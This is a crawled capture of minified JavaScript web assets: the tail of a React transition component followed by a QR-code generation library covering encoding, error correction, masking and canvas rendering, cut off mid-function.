e=this,r=this.props.enter,n=this.context?this.context.isMounting:s,i=this.props.nodeRef?[n]:[g.findDOMNode(this),n],a=i[0],p=i[1],u=this.getTimeouts(),c=n?u.appear:u.enter;if(!s&&!r||b.disabled){this.safeSetState({status:x},function(){e.props.onEntered(a)});return}this.props.onEnter(a,p),this.safeSetState({status:v},function(){e.props.onEntering(a,p),e.onTransitionEnd(c,function(){e.safeSetState({status:x},function(){e.props.onEntered(a,p)})})})},o.performExit=function(){var s=this,e=this.props.exit,r=this.getTimeouts(),n=this.props.nodeRef?void 0:g.findDOMNode(this);if(!e||b.disabled){this.safeSetState({status:E},function(){s.props.onExited(n)});return}this.props.onExit(n),this.safeSetState({status:S},function(){s.props.onExiting(n),s.onTransitionEnd(r.exit,function(){s.safeSetState({status:E},function(){s.props.onExited(n)})})})},o.cancelNextCallback=function(){this.nextCallback!==null&&(this.nextCallback.cancel(),this.nextCallback=null)},o.safeSetState=function(s,e){e=this.setNextCallback(e),this.setState(s,e)},o.setNextCallback=function(s){var e=this,r=!0;return this.nextCallback=function(n){r&&(r=!1,e.nextCallback=null,s(n))},this.nextCallback.cancel=function(){r=!1},this.nextCallback},o.onTransitionEnd=function(s,e){this.setNextCallback(e);var r=this.props.nodeRef?this.props.nodeRef.current:g.findDOMNode(this),n=s==null&&!this.props.addEndListener;if(!r||n){setTimeout(this.nextCallback,0);return}if(this.props.addEndListener){var i=this.props.nodeRef?[this.nextCallback]:[r,this.nextCallback],a=i[0],p=i[1];this.props.addEndListener(a,p)}s!=null&&setTimeout(this.nextCallback,s)},o.render=function(){var s=this.state.status;if(s===C)return null;var e=this.props,r=e.children;e.in,e.mountOnEnter,e.unmountOnExit,e.appear,e.enter,e.exit,e.timeout,e.addEndListener,e.onEnter,e.onEntering,e.onEntered,e.onExit,e.onExiting,e.onExited,e.nodeRef;var n=D(e,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]);return h.createElement(R.Provider,{value:null},typeof r=="function"?r(s,n):h.cloneElement(h.Children.only(r),n))},l}(h.Component);d.contextType=R;d.propTypes={};function m(){}d.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:m,onEntering:m,onEntered:m,onExit:m,onExiting:m,onExited:m};d.UNMOUNTED=C;d.EXITED=E;d.ENTERING=v;d.ENTERED=x;d.EXITING=S;const I=d;var L=function(l,o){return l&&o&&o.split(" ").forEach(function(t){return $(l,t)})},N=function(l,o){return l&&o&&o.split(" ").forEach(function(t){return M(l,t)})},T=function(f){O(l,f);function l(){for(var t,s=arguments.length,e=new Array(s),r=0;r<s;r++)e[r]=arguments[r];return t=f.call.apply(f,[this].concat(e))||this,t.appliedClasses={appear:{},enter:{},exit:{}},t.onEnter=function(n,i){var a=t.resolveArguments(n,i),p=a[0],u=a[1];t.removeClasses(p,"exit"),t.addClass(p,u?"appear":"enter","base"),t.props.onEnter&&t.props.onEnter(n,i)},t.onEntering=function(n,i){var a=t.resolveArguments(n,i),p=a[0],u=a[1],c=u?"appear":"enter";t.addClass(p,c,"active"),t.props.onEntering&&t.props.onEntering(n,i)},t.onEntered=function(n,i){var a=t.resolveArguments(n,i),p=a[0],u=a[1],c=u?"appear":"enter";t.removeClasses(p,c),t.addClass(p,c,"done"),t.props.onEntered&&t.props.onEntered(n,i)},t.onExit=function(n){var i=t.resolveArguments(n),a=i[0];t.removeClasses(a,"appear"),t.removeClasses(a,"enter"),t.addClass(a,"exit","base"),t.props.onExit&&t.props.onExit(n)},t.onExiting=function(n){var i=t.resolveArguments(n),a=i[0];t.addClass(a,"exit","active"),t.props.onExiting&&t.props.onExiting(n)},t.onExited=function(n){var i=t.resolveArguments(n),a=i[0];t.removeClasses(a,"exit"),t.addClass(a,"exit","done"),t.props.onExited&&t.props.onExited(n)},t.resolveArguments=function(n,i){return t.props.nodeRef?[t.props.nodeRef.current,n]:[n,i]},t.getClassNames=function(n){var i=t.props.classNames,a=typeof i=="string",p=a&&i?i+"-":"",u=a?""+p+n:i[n],c=a?u+"-active":i[n+"Active"],_=a?u+"-done":i[n+"Done"];return{baseClassName:u,activeClassName:c,doneClassName:_}},t}var o=l.prototype;return o.addClass=function(s,e,r){var n=this.getClassNames(e)[r+"ClassName"],i=this.getClassNames("enter"),a=i.doneClassName;e==="appear"&&r==="done"&&a&&(n+=" "+a),r==="active"&&s&&k(s),n&&(this.appliedClasses[e][r]=n,L(s,n))},o.removeClasses=function(s,e){var r=this.appliedClasses[e],n=r.base,i=r.active,a=r.done;this.appliedClasses[e]={},n&&N(s,n),i&&N(s,i),a&&N(s,a)},o.render=function(){var s=this.props;s.classNames;var e=D(s,["classNames"]);return h.createElement(I,A({},e,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},l}(h.Component);T.defaultProps={classNames:""};T.propTypes={};const w=T;export{w as C};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/qrcode-fc155440.js
body_size: 8479
content:
import{d as bt}from"./dijkstrajs-f906a09e.js";var O={},Pt=function(){return typeof Promise=="function"&&Promise.prototype&&Promise.prototype.then},dt={},N={};let it;const Rt=[0,26,44,70,100,134,172,196,242,292,346,404,466,532,581,655,733,815,901,991,1085,1156,1258,1364,1474,1588,1706,1828,1921,2051,2185,2323,2465,2611,2761,2876,3034,3196,3362,3532,3706];N.getSymbolSize=function(t){if(!t)throw new Error('"version" cannot be null or undefined');if(t<1||t>40)throw new Error('"version" should be in range from 1 to 40');return t*4+17};N.getSymbolTotalCodewords=function(t){return Rt[t]};N.getBCHDigit=function(e){let t=0;for(;e!==0;)t++,e>>>=1;return t};N.setToSJISFunction=function(t){if(typeof t!="function")throw new Error('"toSJISFunc" is not a valid function.');it=t};N.isKanjiModeEnabled=function(){return typeof it<"u"};N.toSJIS=function(t){return it(t)};var G={};(function(e){e.L={bit:1},e.M={bit:0},e.Q={bit:3},e.H={bit:2};function t(i){if(typeof i!="string")throw new Error("Param is not a string");switch(i.toLowerCase()){case"l":case"low":return e.L;case"m":case"medium":return e.M;case"q":case"quartile":return e.Q;case"h":case"high":return e.H;default:throw new Error("Unknown EC Level: "+i)}}e.isValid=function(o){return o&&typeof o.bit<"u"&&o.bit>=0&&o.bit<4},e.from=function(o,n){if(e.isValid(o))return o;try{return t(o)}catch(r){return n}}})(G);function ht(){this.buffer=[],this.length=0}ht.prototype={get:function(e){const t=Math.floor(e/8);return(this.buffer[t]>>>7-e%8&1)===1},put:function(e,t){for(let i=0;i<t;i++)this.putBit((e>>>t-i-1&1)===1)},getLengthInBits:function(){return this.length},putBit:function(e){const t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}};var Lt=ht;function K(e){if(!e||e<1)throw new Error("BitMatrix size must be defined and greater than 0");this.size=e,this.data=new Uint8Array(e*e),this.reservedBit=new Uint8Array(e*e)}K.prototype.set=function(e,t,i,o){const n=e*this.size+t;this.data[n]=i,o&&(this.reservedBit[n]=!0)};K.prototype.get=function(e,t){return this.data[e*this.size+t]};K.prototype.xor=function(e,t,i){this.data[e*this.size+t]^=i};K.prototype.isReserved=function(e,t){return this.reservedBit[e*this.size+t]};var Dt=K,wt={};(function(e){const t=N.getSymbolSize;e.getRowColCoords=function(o){if(o===1)return[];const n=Math.floor(o/7)+2,r=t(o),s=r===145?26:Math.ceil((r-13)/(2*n-2))*2,c=[r-7];for(let u=1;u<n-1;u++)c[u]=c[u-1]-s;return c.push(6),c.reverse()},e.getPositions=function(o){const n=[],r=e.getRowColCoords(o),s=r.length;for(let c=0;c<s;c++)for(let u=0;u<s;u++)c===0&&u===0||c===0&&u===s-1||c===s-1&&u===0||n.push([r[c],r[u]]);return n}})(wt);var mt={};const Ut=N.getSymbolSize,at=7;mt.getPositions=function(t){const i=Ut(t);return[[0,0],[i-at,0],[0,i-at]]};var Et={};(function(e){e.Patterns={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};const t={N1:3,N2:3,N3:40,N4:10};e.isValid=function(n){return n!=null&&n!==""&&!isNaN(n)&&n>=0&&n<=7},e.from=function(n){return e.isValid(n)?parseInt(n,10):void 0},e.getPenaltyN1=function(n){const r=n.size;let s=0,c=0,u=0,l=null,a=null;for(let A=0;A<r;A++){c=u=0,l=a=null;for(let w=0;w<r;w++){let g=n.get(A,w);g===l?c++:(c>=5&&(s+=t.N1+(c-5)),l=g,c=1),g=n.get(w,A),g===a?u++:(u>=5&&(s+=t.N1+(u-5)),a=g,u=1)}c>=5&&(s+=t.N1+(c-5)),u>=5&&(s+=t.N1+(u-5))}return s},e.getPenaltyN2=function(n){const r=n.size;let s=0;for(let c=0;c<r-1;c++)for(let u=0;u<r-1;u++){const l=n.get(c,u)+n.get(c,u+1)+n.get(c+1,u)+n.get(c+1,u+1);(l===4||l===0)&&s++}return s*t.N2},e.getPenaltyN3=function(n){const r=n.size;let s=0,c=0,u=0;for(let l=0;l<r;l++){c=u=0;for(let a=0;a<r;a++)c=c<<1&2047|n.get(l,a),a>=10&&(c===1488||c===93)&&s++,u=u<<1&2047|n.get(a,l),a>=10&&(u===1488||u===93)&&s++}return s*t.N3},e.getPenaltyN4=function(n){let r=0;const s=n.data.length;for(let u=0;u<s;u++)r+=n.data[u];return Math.abs(Math.ceil(r*100/s/5)-10)*t.N4};function i(o,n,r){switch(o){case e.Patterns.PATTERN000:return(n+r)%2===0;case e.Patterns.PATTERN001:return n%2===0;case e.Patterns.PATTERN010:return r%3===0;case e.Patterns.PATTERN011:return(n+r)%3===0;case e.Patterns.PATTERN100:return(Math.floor(n/2)+Math.floor(r/3))%2===0;case e.Patterns.PATTERN101:return n*r%2+n*r%3===0;case e.Patterns.PATTERN110:return(n*r%2+n*r%3)%2===0;case e.Patterns.PATTERN111:return(n*r%3+(n+r)%2)%2===0;default:throw new Error("bad maskPattern:"+o)}}e.applyMask=function(n,r){const s=r.size;for(let c=0;c<s;c++)for(let u=0;u<s;u++)r.isReserved(u,c)||r.xor(u,c,i(n,u,c))},e.getBestMask=function(n,r){const s=Object.keys(e.Patterns).length;let c=0,u=1/0;for(let l=0;l<s;l++){r(l),e.applyMask(l,n);const a=e.getPenaltyN1(n)+e.getPenaltyN2(n)+e.getPenaltyN3(n)+e.getPenaltyN4(n);e.applyMask(l,n),a<u&&(u=a,c=l)}return c}})(Et);var j={};const R=G,J=[1,1,1,1,1,1,1,1,1,1,2,2,1,2,2,4,1,2,4,4,2,4,4,4,2,4,6,5,2,4,6,6,2,5,8,8,4,5,8,8,4,5,8,11,4,8,10,11,4,9,12,16,4,9,16,16,6,10,12,18,6,10,17,16,6,11,16,19,6,13,18,21,7,14,21,25,8,16,20,25,8,17,23,25,9,17,23,34,9,18,25,30,10,20,27,32,12,21,29,35,12,23,34,37,12,25,34,40,13,26,35,42,14,28,38,45,15,29,40,48,16,31,43,51,17,33,45,54,18,35,48,57,19,37,51,60,19,38,53,63,20,40,56,66,21,43,59,70,22,45,62,74,24,47,65,77,25,49,68,81],Y=[7,10,13,17,10,16,22,28,15,26,36,44,20,36,52,64,26,48,72,88,36,64,96,112,40,72,108,130,48,88,132,156,60,110,160,192,72,130,192,224,80,150,224,264,96,176,260,308,104,198,288,352,120,216,320,384,132,240,360,432,144,280,408,480,168,308,448,532,180,338,504,588,196,364,546,650,224,416,600,700,224,442,644,750,252,476,690,816,270,504,750,900,300,560,810,960,312,588,870,1050,336,644,952,1110,360,700,1020,1200,390,728,1050,1260,420,784,1140,1350,450,812,1200,1440,480,868,1290,1530,510,924,1350,1620,540,980,1440,1710,570,1036,1530,1800,570,1064,1590,1890,600,1120,1680,1980,630,1204,1770,2100,660,1260,1860,2220,720,1316,1950,2310,750,1372,2040,2430];j.getBlocksCount=function(t,i){switch(i){case R.L:return J[(t-1)*4+0];case R.M:return J[(t-1)*4+1];case R.Q:return J[(t-1)*4+2];case R.H:return J[(t-1)*4+3];default:return}};j.getTotalCodewordsCount=function(t,i){switch(i){case R.L:return Y[(t-1)*4+0];case R.M:return Y[(t-1)*4+1];case R.Q:return Y[(t-1)*4+2];case R.H:return Y[(t-1)*4+3];default:return}};var Ct={},v={};const V=new Uint8Array(512),_=new Uint8Array(256);(function(){let t=1;for(let i=0;i<255;i++)V[i]=t,_[t]=i,t<<=1,t&256&&(t^=285);for(let i=255;i<512;i++)V[i]=V[i-255]})();v.log=function(t){if(t<1)throw new Error("log("+t+")");return _[t]};v.exp=function(t){return V[t]};v.mul=function(t,i){return t===0||i===0?0:V[_[t]+_[i]]};(function(e){const t=v;e.mul=function(o,n){const r=new Uint8Array(o.length+n.length-1);for(let s=0;s<o.length;s++)for(let c=0;c<n.length;c++)r[s+c]^=t.mul(o[s],n[c]);return r},e.mod=function(o,n){let r=new Uint8Array(o);for(;r.length-n.length>=0;){const s=r[0];for(let u=0;u<n.length;u++)r[u]^=t.mul(n[u],s);let c=0;for(;c<r.length&&r[c]===0;)c++;r=r.slice(c)}return r},e.generateECPolynomial=function(o){let n=new Uint8Array([1]);for(let r=0;r<o;r++)n=e.mul(n,new Uint8Array([1,t.exp(r)]));return n}})(Ct);const yt=Ct;function st(e){this.genPoly=void 0,this.degree=e,this.degree&&this.initialize(this.degree)}st.prototype.initialize=function(t){this.degree=t,this.genPoly=yt.generateECPolynomial(this.degree)};st.prototype.encode=function(t){if(!this.genPoly)throw new Error("Encoder not initialized");const i=new Uint8Array(t.length+this.degree);i.set(t);const o=yt.mod(i,this.genPoly),n=this.degree-o.length;if(n>0){const r=new Uint8Array(this.degree);return r.set(o,n),r}return o};var Ft=st,Bt={},L={},ut={};ut.isValid=function(t){return!isNaN(t)&&t>=1&&t<=40};var S={};const At="[0-9]+",kt="[A-Z $%*+\\-./:]+";let H="(?:[u3000-u303F]|[u3040-u309F]|[u30A0-u30FF]|[uFF00-uFFEF]|[u4E00-u9FAF]|[u2605-u2606]|[u2190-u2195]|u203B|[u2010u2015u2018u2019u2025u2026u201Cu201Du2225u2260]|[u0391-u0451]|[u00A7u00A8u00B1u00B4u00D7u00F7])+";H=H.replace(/u/g,"\\u");const zt="(?:(?![A-Z0-9 $%*+\\-./:]|"+H+")(?:.|[\r\n]))+";S.KANJI=new RegExp(H,"g");S.BYTE_KANJI=new RegExp("[^A-Z0-9 $%*+\\-./:]+","g");S.BYTE=new RegExp(zt,"g");S.NUMERIC=new RegExp(At,"g");S.ALPHANUMERIC=new RegExp(kt,"g");const Vt=new RegExp("^"+H+"$"),Ht=new RegExp("^"+At+"$"),Kt=new RegExp("^[A-Z0-9 $%*+\\-./:]+$");S.testKanji=function(t){return Vt.test(t)};S.testNumeric=function(t){return Ht.test(t)};S.testAlphanumeric=function(t){return Kt.test(t)};(function(e){const t=ut,i=S;e.NUMERIC={id:"Numeric",bit:1,ccBits:[10,12,14]},e.ALPHANUMERIC={id:"Alphanumeric",bit:2,ccBits:[9,11,13]},e.BYTE={id:"Byte",bit:4,ccBits:[8,16,16]},e.KANJI={id:"Kanji",bit:8,ccBits:[8,10,12]},e.MIXED={bit:-1},e.getCharCountIndicator=function(r,s){if(!r.ccBits)throw new Error("Invalid mode: "+r);if(!t.isValid(s))throw new Error("Invalid version: "+s);return s>=1&&s<10?r.ccBits[0]:s<27?r.ccBits[1]:r.ccBits[2]},e.getBestModeForData=function(r){return i.testNumeric(r)?e.NUMERIC:i.testAlphanumeric(r)?e.ALPHANUMERIC:i.testKanji(r)?e.KANJI:e.BYTE},e.toString=function(r){if(r&&r.id)return r.id;throw new Error("Invalid mode")},e.isValid=function(r){return r&&r.bit&&r.ccBits};function o(n){if(typeof n!="string")throw new Error("Param is not a string");switch(n.toLowerCase()){case"numeric":return e.NUMERIC;case"alphanumeric":return e.ALPHANUMERIC;case"kanji":return e.KANJI;case"byte":return e.BYTE;default:throw new Error("Unknown mode: "+n)}}e.from=function(r,s){if(e.isValid(r))return r;try{return o(r)}catch(c){return s}}})(L);(function(e){const t=N,i=j,o=G,n=L,r=ut,s=7973,c=t.getBCHDigit(s);function u(w,g,E){for(let C=1;C<=40;C++)if(g<=e.getCapacity(C,E,w))return C}function l(w,g){return n.getCharCountIndicator(w,g)+4}function a(w,g){let E=0;return w.forEach(function(C){const T=l(C.mode,g);E+=T+C.getBitsLength()}),E}function A(w,g){for(let E=1;E<=40;E++)if(a(w,E)<=e.getCapacity(E,g,n.MIXED))return E}e.from=function(g,E){return r.isValid(g)?parseInt(g,10):E},e.getCapacity=function(g,E,C){if(!r.isValid(g))throw new Error("Invalid QR Code version");typeof C>"u"&&(C=n.BYTE);const T=t.getSymbolTotalCodewords(g),h=i.getTotalCodewordsCount(g,E),m=(T-h)*8;if(C===n.MIXED)return m;const d=m-l(C,g);switch(C){case n.NUMERIC:return Math.floor(d/10*3);case n.ALPHANUMERIC:return Math.floor(d/11*2);case n.KANJI:return Math.floor(d/13);case n.BYTE:default:return Math.floor(d/8)}},e.getBestVersionForData=function(g,E){let C;const T=o.from(E,o.M);if(Array.isArray(g)){if(g.length>1)return A(g,T);if(g.length===0)return 1;C=g[0]}else C=g;return u(C.mode,C.getLength(),T)},e.getEncodedBits=function(g){if(!r.isValid(g)||g<7)throw new Error("Invalid QR Code version");let E=g<<12;for(;t.getBCHDigit(E)-c>=0;)E^=s<<t.getBCHDigit(E)-c;return g<<12|E}})(Bt);var It={};const et=N,Tt=1335,Jt=21522,ft=et.getBCHDigit(Tt);It.getEncodedBits=function(t,i){const o=t.bit<<3|i;let n=o<<10;for(;et.getBCHDigit(n)-ft>=0;)n^=Tt<<et.getBCHDigit(n)-ft;return(o<<10|n)^Jt};var Nt={};const Yt=L;function D(e){this.mode=Yt.NUMERIC,this.data=e.toString()}D.getBitsLength=function(t){return 10*Math.floor(t/3)+(t%3?t%3*3+1:0)};D.prototype.getLength=function(){return this.data.length};D.prototype.getBitsLength=function(){return D.getBitsLength(this.data.length)};D.prototype.write=function(t){let i,o,n;for(i=0;i+3<=this.data.length;i+=3)o=this.data.substr(i,3),n=parseInt(o,10),t.put(n,10);const r=this.data.length-i;r>0&&(o=this.data.substr(i),n=parseInt(o,10),t.put(n,r*3+1))};var _t=D;const $t=L,W=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"," ","$","%","*","+","-",".","/",":"];function U(e){this.mode=$t.ALPHANUMERIC,this.data=e}U.getBitsLength=function(t){return 11*Math.floor(t/2)+6*(t%2)};U.prototype.getLength=function(){return this.data.length};U.prototype.getBitsLength=function(){return U.getBitsLength(this.data.length)};U.prototype.write=function(t){let i;for(i=0;i+2<=this.data.length;i+=2){let o=W.indexOf(this.data[i])*45;o+=W.indexOf(this.data[i+1]),t.put(o,11)}this.data.length%2&&t.put(W.indexOf(this.data[i]),6)};var Ot=U;const Gt=L;function F(e){this.mode=Gt.BYTE,typeof e=="string"?this.data=new TextEncoder().encode(e):this.data=new Uint8Array(e)}F.getBitsLength=function(t){return t*8};F.prototype.getLength=function(){return this.data.length};F.prototype.getBitsLength=function(){return F.getBitsLength(this.data.length)};F.prototype.write=function(e){for(let t=0,i=this.data.length;t<i;t++)e.put(this.data[t],8)};var jt=F;const vt=L,Qt=N;function k(e){this.mode=vt.KANJI,this.data=e}k.getBitsLength=function(t){return t*13};k.prototype.getLength=function(){return this.data.length};k.prototype.getBitsLength=function(){return k.getBitsLength(this.data.length)};k.prototype.write=function(e){let t;for(t=0;t<this.data.length;t++){let i=Qt.toSJIS(this.data[t]);if(i>=33088&&i<=40956)i-=33088;else if(i>=57408&&i<=60351)i-=49472;else throw new Error("Invalid SJIS character: "+this.data[t]+"\nMake sure your charset is UTF-8");i=(i>>>8&255)*192+(i&255),e.put(i,13)}};var qt=k;(function(e){const t=L,i=_t,o=Ot,n=jt,r=qt,s=S,c=N,u=bt;function l(h){return unescape(encodeURIComponent(h)).length}function a(h,m,d){const f=[];let y;for(;(y=h.exec(d))!==null;)f.push({data:y[0],index:y.index,mode:m,length:y[0].length});return f}function A(h){const m=a(s.NUMERIC,t.NUMERIC,h),d=a(s.ALPHANUMERIC,t.ALPHANUMERIC,h);let f,y;return c.isKanjiModeEnabled()?(f=a(s.BYTE,t.BYTE,h),y=a(s.KANJI,t.KANJI,h)):(f=a(s.BYTE_KANJI,t.BYTE,h),y=[]),m.concat(d,f,y).sort(function(I,p){return I.index-p.index}).map(function(I){return{data:I.data,mode:I.mode,length:I.length}})}function w(h,m){switch(m){case t.NUMERIC:return i.getBitsLength(h);case t.ALPHANUMERIC:return o.getBitsLength(h);case t.KANJI:return r.getBitsLength(h);case t.BYTE:return n.getBitsLength(h)}}function g(h){return h.reduce(function(m,d){const f=m.length-1>=0?m[m.length-1]:null;return f&&f.mode===d.mode?(m[m.length-1].data+=d.data,m):(m.push(d),m)},[])}function E(h){const m=[];for(let d=0;d<h.length;d++){const f=h[d];switch(f.mode){case t.NUMERIC:m.push([f,{data:f.data,mode:t.ALPHANUMERIC,length:f.length},{data:f.data,mode:t.BYTE,length:f.length}]);break;case t.ALPHANUMERIC:m.push([f,{data:f.data,mode:t.BYTE,length:f.length}]);break;case t.KANJI:m.push([f,{data:f.data,mode:t.BYTE,length:l(f.data)}]);break;case t.BYTE:m.push([{data:f.data,mode:t.BYTE,length:l(f.data)}])}}return m}function C(h,m){const d={},f={start:{}};let y=["start"];for(let B=0;B<h.length;B++){const I=h[B],p=[];for(let P=0;P<I.length;P++){const M=I[P],z=""+B+P;p.push(z),d[z]={node:M,lastCount:0},f[z]={};for(let q=0;q<y.length;q++){const b=y[q];d[b]&&d[b].node.mode===M.mode?(f[b][z]=w(d[b].lastCount+M.length,M.mode)-w(d[b].lastCount,M.mode),d[b].lastCount+=M.length):(d[b]&&(d[b].lastCount=M.length),f[b][z]=w(M.length,M.mode)+4+t.getCharCountIndicator(M.mode,m))}}y=p}for(let B=0;B<y.length;B++)f[y[B]].end=0;return{map:f,table:d}}function T(h,m){let d;const f=t.getBestModeForData(h);if(d=t.from(m,f),d!==t.BYTE&&d.bit<f.bit)throw new Error('"'+h+'" cannot be encoded with mode '+t.toString(d)+".\n Suggested mode is: "+t.toString(f));switch(d===t.KANJI&&!c.isKanjiModeEnabled()&&(d=t.BYTE),d){case t.NUMERIC:return new i(h);case t.ALPHANUMERIC:return new o(h);case t.KANJI:return new r(h);case t.BYTE:return new n(h)}}e.fromArray=function(m){return m.reduce(function(d,f){return typeof f=="string"?d.push(T(f,null)):f.data&&d.push(T(f.data,f.mode)),d},[])},e.fromString=function(m,d){const f=A(m,c.isKanjiModeEnabled()),y=E(f),B=C(y,d),I=u.find_path(B.map,"start","end"),p=[];for(let P=1;P<I.length-1;P++)p.push(B.table[I[P]].node);return e.fromArray(g(p))},e.rawSplit=function(m){return e.fromArray(A(m,c.isKanjiModeEnabled()))}})(Nt);const Q=N,Z=G,Wt=Lt,Zt=Dt,Xt=wt,xt=mt,nt=Et,ot=j,te=Ft,$=Bt,ee=It,ne=L,X=Nt;function oe(e,t){const i=e.size,o=xt.getPositions(t);for(let n=0;n<o.length;n++){const r=o[n][0],s=o[n][1];for(let c=-1;c<=7;c++)if(!(r+c<=-1||i<=r+c))for(let u=-1;u<=7;u++)s+u<=-1||i<=s+u||(c>=0&&c<=6&&(u===0||u===6)||u>=0&&u<=6&&(c===0||c===6)||c>=2&&c<=4&&u>=2&&u<=4?e.set(r+c,s+u,!0,!0):e.set(r+c,s+u,!1,!0))}}function re(e){const t=e.size;for(let i=8;i<t-8;i++){const o=i%2===0;e.set(i,6,o,!0),e.set(6,i,o,!0)}}function ie(e,t){const i=Xt.getPositions(t);for(let o=0;o<i.length;o++){const n=i[o][0],r=i[o][1];for(let s=-2;s<=2;s++)for(let c=-2;c<=2;c++)s===-2||s===2||c===-2||c===2||s===0&&c===0?e.set(n+s,r+c,!0,!0):e.set(n+s,r+c,!1,!0)}}function se(e,t){const i=e.size,o=$.getEncodedBits(t);let n,r,s;for(let c=0;c<18;c++)n=Math.floor(c/3),r=c%3+i-8-3,s=(o>>c&1)===1,e.set(n,r,s,!0),e.set(r,n,s,!0)}function x(e,t,i){const o=e.size,n=ee.getEncodedBits(t,i);let r,s;for(r=0;r<15;r++)s=(n>>r&1)===1,r<6?e.set(r,8,s,!0):r<8?e.set(r+1,8,s,!0):e.set(o-15+r,8,s,!0),r<8?e.set(8,o-r-1,s,!0):r<9?e.set(8,15-r-1+1,s,!0):e.set(8,15-r-1,s,!0);e.set(o-8,8,1,!0)}function ue(e,t){const i=e.size;let o=-1,n=i-1,r=7,s=0;for(let c=i-1;c>0;c-=2)for(c===6&&c--;;){for(let u=0;u<2;u++)if(!e.isReserved(n,c-u)){let l=!1;s<t.length&&(l=(t[s]>>>r&1)===1),e.set(n,c-u,l),r--,r===-1&&(s++,r=7)}if(n+=o,n<0||i<=n){n-=o,o=-o;break}}}function ce(e,t,i){const o=new Wt;i.forEach(function(u){o.put(u.mode.bit,4),o.put(u.getLength(),ne.getCharCountIndicator(u.mode,e)),u.write(o)});const n=Q.getSymbolTotalCodewords(e),r=ot.getTotalCodewordsCount(e,t),s=(n-r)*8;for(o.getLengthInBits()+4<=s&&o.put(0,4);o.getLengthInBits()%8!==0;)o.putBit(0);const c=(s-o.getLengthInBits())/8;for(let u=0;u<c;u++)o.put(u%2?17:236,8);return le(o,e,t)}function le(e,t,i){const o=Q.getSymbolTotalCodewords(t),n=ot.getTotalCodewordsCount(t,i),r=o-n,s=ot.getBlocksCount(t,i),c=o%s,u=s-c,l=Math.floor(o/s),a=Math.floor(r/s),A=a+1,w=l-a,g=new te(w);let E=0;const C=new Array(s),T=new Array(s);let h=0;const m=new Uint8Array(e.buffer);for(let I=0;I<s;I++){const p=I<u?a:A;C[I]=m.slice(E,E+p),T[I]=g.encode(C[I]),E+=p,h=Math.max(h,p)}const d=new Uint8Array(o);let f=0,y,B;for(y=0;y<h;y++)for(B=0;B<s;B++)y<C[B].length&&(d[f++]=C[B][y]);for(y=0;y<w;y++)for(B=0;B<s;B++)d[f++]=T[B][y];return d}function ae(e,t,i,o){let n;if(Array.isArray(e))n=X.fromArray(e);else if(typeof e=="string"){let l=t;if(!l){const a=X.rawSplit(e);l=$.getBestVersionForData(a,i)}n=X.fromString(e,l||40)}else throw new Error("Invalid data");const r=$.getBestVersionForData(n,i);if(!r)throw new Error("The amount of data is too big to be stored in a QR Code");if(!t)t=r;else if(t<r)throw new Error("\nThe chosen QR Code version cannot contain this amount of data.\nMinimum version required to store current data is: "+r+".\n");const s=ce(t,i,n),c=Q.getSymbolSize(t),u=new Zt(c);return oe(u,t),re(u),ie(u,t),x(u,i,0),t>=7&&se(u,t),ue(u,s),isNaN(o)&&(o=nt.getBestMask(u,x.bind(null,u,i))),nt.applyMask(o,u),x(u,i,o),{modules:u,version:t,errorCorrectionLevel:i,maskPattern:o,segments:n}}dt.create=function(t,i){if(typeof t>"u"||t==="")throw new Error("No input text");let o=Z.M,n,r;return typeof i<"u"&&(o=Z.from(i.errorCorrectionLevel,Z.M),n=$.from(i.version),r=nt.from(i.maskPattern),i.toSJISFunc&&Q.setToSJISFunction(i.toSJISFunc)),ae(t,n,o,r)};var pt={},ct={};(function(e){function t(i){if(typeof i=="number"&&(i=i.toString()),typeof i!="string")throw new Error("Color should be defined as hex string");let o=i.slice().replace("#","").split("");if(o.length<3||o.length===5||o.length>8)throw new Error("Invalid hex color: "+i);(o.length===3||o.length===4)&&(o=Array.prototype.concat.apply([],o.map(function(r){return[r,r]}))),o.length===6&&o.push("F","F");const n=parseInt(o.join(""),16);return{r:n>>24&255,g:n>>16&255,b:n>>8&255,a:n&255,hex:"#"+o.slice(0,6).join("")}}e.getOptions=function(o){o||(o={}),o.color||(o.color={});const n=typeof o.margin>"u"||o.margin===null||o.margin<0?4:o.margin,r=o.width&&o.width>=21?o.width:void 0,s=o.scale||4;return{width:r,scale:r?4:s,margin:n,color:{dark:t(o.color.dark||"#000000ff"),light:t(o.color.light||"#ffffffff")},type:o.type,rendererOpts:o.rendererOpts||{}}},e.getScale=function(o,n){return n.width&&n.width>=o+n.margin*2?n.width/(o+n.margin*2):n.scale},e.getImageWidth=function(o,n){const r=e.getScale(o,n);return Math.floor((o+n.margin*2)*r)},e.qrToImageData=function(o,n,r){const s=n.modules.size,c=n.modules.data,u=e.getScale(s,r),l=Math.floor((s+r.margin*2)*u),a=r.margin*u,A=[r.color.light,r.color.dark];for(let w=0;w<l;w++)for(let g=0;g<l;g++){let E=(w*l+g)*4,C=r.color.light;if(w>=a&&g>=a&&w<l-a&&g<l-a){const T=Math.floor((w-a)/u),h=Math.floor((g-a)/u);C=A[c[T*s+h]?1:0]}o[E++]=C.r,o[E++]=C.g,o[E++]=C.b,o[E]=C.a}}})(ct);(function(e){const t=ct;function i(n,r,s){n.clearRect(0,0,r.width,r.height),r.style||(r.style={}),r.height=s,r.width=s,r.style.height=s+"px",r.style.width=s+"px"}function o(){try{return document.createElement("canvas")}catch(n){throw new Error("You need to specify a canvas element")}}e.render=function(r,s,c){let u=c,l=s;typeof u>"u"&&(!s||!s.getContext)&&(u=s,s=void 0),s||(l=o()),u=t.getOptions(u);const a=t.getImageWidth(r.modules.size,u),A=l.getContext("2d"),w=A.createImageData(a,a);return t.qrToImageData(w.data,r,u),i(A,l,a),A.putImageData(w,0,0),l},e.renderToDataURL=function(r,s,c){let u=c;typeof u>"u"&&(!s||!s.getContext)&&(u=s,s=void 0),u||(u={});const 